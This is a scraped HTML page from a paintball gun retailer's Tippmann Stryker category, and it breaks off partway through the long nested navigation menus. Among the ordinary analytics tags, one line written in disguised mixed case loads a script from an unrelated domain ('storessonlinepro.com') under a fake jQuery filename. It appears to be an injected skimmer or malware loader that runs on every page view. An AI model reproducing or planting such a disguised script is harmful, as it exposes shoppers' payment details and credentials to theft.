

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.choicepaintballguns.com/tippmann-stryker-paintball-guns
body_size: 19675
content:
<!DOCTYPE html>
<html>
<head>
<title>Tippmann Stryker</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#364961; }
body { font-family:Arial; font-size:12px; color:#152727; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:17px; color:#9f5f00; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
.accent { background-color:#485e6b; }
.border { background-color:transparent; border:0px; }
.border	.content { padding:5px 10px 0px; }
.border .title { margin-bottom:10px; }
.bottomcontainer { padding:15px !important; }
.boundary td { padding:0px; }
.boundary img { padding:0px; vertical-align:bottom; }
.breadcrumbs { padding:7px 15px; }
.centercontainer { vertical-align:top; padding-bottom:15px; padding-top:15px; }
.heading { margin-bottom:10px; }
.left { padding:0px; background-repeat:none; }
.leftcontainer { position:relative; top:-57px; z-index:10; }
.lineleft { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688); background-position:top right; background-repeat:no-repeat; }
.lineright { background-image:url(/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688); background-position:top left; background-repeat:no-repeat; }
.logocontainer { padding-left:25px !important; padding-bottom:10px !important; }
.maincontainer { margin:0px auto; width:980px; }
.maincontainer > tbody > tr > td { padding:0px; }
.navigation.popup.level1 { margin-left:2px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#485e6b; color:white; }
.pagetitle { margin-left:15px; }
.pagetitlecontainer { background-image:url('/naples/images/title_gradient.png'); background-repeat:no-repeat; background-position:top right; background-color:#485e6b; height:32px; }
.rightcontainer { vertical-align:top; padding-top:10px !important; }
.siteelements .link { color:#485e6b; }
.siteelementscontainer { text-align:right; padding-top:10px !important; }
.siteimagecontainer { text-align:right; }
.sitenavigationcontainer { vertical-align:baseline; background-image:url('/naples/images/menu_bkgrnd.png'); background-position:top left; background-repeat:no-repeat; }
.sitenavigation { margin-left:8px; }
.sitenavigation .item { padding:6px 0px 3px 12px; }
.sitepageimage { margin:0px 15px; }
.welcomecontainer { vertical-align:middle; text-align:center; }
.welcomeelement.link { color:#152727; }
#center .margin, #center .border { margin:0px 15px; }
#center .border td, #left .border td, #right .border td { background-repeat:no-repeat; }
#center .border td.left, #left .border td.left, #right .border td.left { background-repeat:repeat-y; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation18', {handle: 'handle18', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation19', {handle: 'handle19', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation20', {handle: 'handle20', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation21', {handle: 'handle21', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation22', {handle: 'handle22', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation23', {handle: 'handle23', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation24', {handle: 'handle24', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation25', {handle: 'handle25', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation26', {handle: 'handle26', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/cpg-favicon.png"/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K77K5LP');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '625370551886114');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=625370551886114&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "choice-paintball-guns",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1961218);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118761902-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118761902-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1961218.min.js></scRIpt>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K77K5LP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<table class="maincontainer">
	<tr>
		<td style="width:15px"></td>
		<td style="width:160px"></td>		
		<td style="width:625px"></td>		
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="siteelementscontainer"><div class="siteelements" id="siteelements">
</div>
</td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3" class="logocontainer"><div class="logo" alt="Choice Paintball Guns">
<p><img border="0" height="200" src="/files/1961218/uploaded/choicepaintballguns.jpg" width="1024"/></p></div>
</td>
	</tr>
		<tr>
		<td rowspan="4"></td>
		<td class="accent"></td>
		<td class="pagetitlecontainer"><img class="pagetitle" alt="Tippmann Stryker Paintball Guns" id="pagetitle" src="/naples/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Tippmann+Stryker+Paintball+Guns&amp;font=ZurichCondensed&amp;fontsize=25&amp;fontcolor=ffffff&amp;cache=1769540256688"> <span style="float:right; padding-top:6px;"></span></td>
	</tr>
	<tr>
		<td style="vertical-align:top">		
			<div class="leftcontainer">
				<div class="sitenavigationcontainer"><img class="dynamicimage" src="/naples/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=images%2Fright_border_gradient.png&amp;cache=1769540256688" style="position:absolute; left:160px; top:25px;"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:2650;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Home&amp;context.state=ndu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:2550;">
<a class="link" href="/paintball-markers" id="handle2"><img class="dynamicimage" alt="Paintball Guns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Guns&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-guns">
Tactical Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-tactical-paintball-guns">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bt-paintball-guns">
BT Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-bt-dfender-paintball-guns">
BT Dfender</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-tactical-paintball-guns">
Dye Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-guns">
Rap4 Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun">
T68</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/468-magazine-fed-paintball-guns">
468 Mag Fed Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/real-action-paintball-pistols">
Real Action Markers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-tactical-markers">
Spyder Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-ak47-tactical-paintball-assault-rifles">
Tacamo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-guns">
Tiberius Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-tactical-paintball-guns">
Tippmann Woodsball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-guns">
Tippmann 98</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-guns">
Tippmann A5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-cronus-paintball-gun">
Tippmann Cronus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-stryker-paintball-guns">
Tippmann Stryker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-magfed-paintball-gun">
Tippmann TMC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tpx-pistol">
Tippmann TPX Pistols</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-markers">
Valken Tactical</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-tactical-woodsball-markers">
JT Splatmaster Woodsball </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/military-replica-paintball-guns">
Military Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ar-15-replica-paintball-guns">
AR15 Replicas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m16-replica-paintball-guns">
M16 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/m4-replica-paintball-guns">
M4 Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-guns">
AK47 Replicas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/realistic-replica-paintball-guns">
Other Military Replicas</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sniper-paintball-guns">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifles">
Tactical Paintball Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bolt-action-paintball-guns">
Bolt Action Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns">
Magazine Fed Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-guns">
Paintball Sub Machine Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenade-launchers">
Paintball Grenade Launchers and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/competition-paintball-guns">
Tournament Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dangerous-power-paintball-guns">
Dangerous Power</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dlx-luxe-paintball-guns">
DLX Luxe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-indoor-tournament-paintball-guns">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-markers">
Empire Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-axe-paintball-guns">
Empire Axe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-mini-paintball-markers">
Empire Mini</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-resurrection-autococker-paintball-guns">
Resurrection Autococker</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-vanquish-paintball-guns">
Empire Vanquish</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gog-paintball-guns">
GoG Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-guns">
HK Army</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-guns">
Planet Eclipse Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-ego-paintball-guns">
Planet Eclipse Ego</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etek-paintball-guns">
Planet Eclipse Etek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-etha-paintball-guns">
Planet Eclipse Etha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-geo-paintball-guns">
Planet Eclipse Geo</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/proto-paintball-guns">
Proto Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-competition-markers">
Spyder Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-guns">
Valken Tournament</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shocker-paintball-guns">
Shocker Competition Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/semi-automatic-paintball-guns">
Semi-Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-automatic-tactical-paintball-guns">
Semi-Auto Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/semi-auto-tournament-paintball-guns">
Sem-Auto Tournament Paintball Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-automatic-paintball-guns">
Electronic/Automatic Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-woodsball-paintball-guns">
Automatic Woodsball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/automatic-tournament-paintball-guns">
Automatic Tournament Guns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-paintball-guns">
Pump Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistols">
Paintball Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/discount-paintball-guns">
Discount Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-100">
Paintball Guns Under $100</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-200">
Paintball Guns Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-guns-under-300">
Paintball Guns Under $300</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/300-500-dollar-paintball-guns">
Paintball Guns $300-$500</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/beginner-paintball-guns">
Beginner Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497425592">
Bazooka Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524210">
Zombie Paintball Guns</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/airsoft-guns-accessories" id="handle3"><img class="dynamicimage" alt="Airsoft Guns and Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Airsoft+Guns+and+Accessories&amp;children.state=children&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-guns">
Airsoft Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle">
Airsoft Rifles<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-sniper-rifles">
Airsoft Sniper Riffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-scout-rifles">
Airsoft Scout Rifles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-assault-rifles">
Airsoft Assault Rifles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols">
Airsoft Pistols<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-airsoft-pistols">
Magazine Fed Airsoft Pistols</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revolver-airsoft-pistols">
Revolver Airsoft Pistols </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-shotguns">
Airsoft Shotguns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-airsoft-shotguns">
CO2 Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/green-gas-airsoft-shotguns">
Green Gas Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pump-lever-break-action-airsoft-shotguns">
Pump, Lever & Break Action Airsoft Shotguns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pistol-grip-airsoft-shotguns">
Pistol Grip Airsoft Shotguns</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-smgs">
Airsoft SMGs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-cases">
Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-rifle-cases">
Airsoft Rifle Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-rifle-cases">
Hard Airsoft Rifle Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-rifle-cases-bags">
Soft Airsoft Rifle Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smg-mid-size-airsoft-gun-cases">
SMG & Mid Size Airsoft Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-smg-mid-size-airsoft-gun-cases">
Hard SMG Mid-Size Airsoft Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-smg-mid-size-airsoft-gun-cases">
Soft SMG Mid-Size Airsoft Cases</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-pistols-cases">
Airsoft Pistol Cases<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hard-airsoft-pistol-cases">
Hard Airsoft Pistol Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/soft-airsoft-pistol-cases-bags-holsters">
Soft Airsoft Pistol Cases and Holsters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-attachments">
Airsoft Attachments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-helmets-pads">
Airsoft Helmets, Goggles & Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-ammunition-bbs">
Airsoft Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airsoft-magazines">
Airsoft Magazines<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/metal-airsoft-magazines">
Metal Airsoft Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polymer-fiber-magazines">
Polymer Fiber Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/high-capacity-airsoft-magazines">
High Capacity Airsoft Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airsoft-supplies-accessories">
Airsoft Supplies & Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
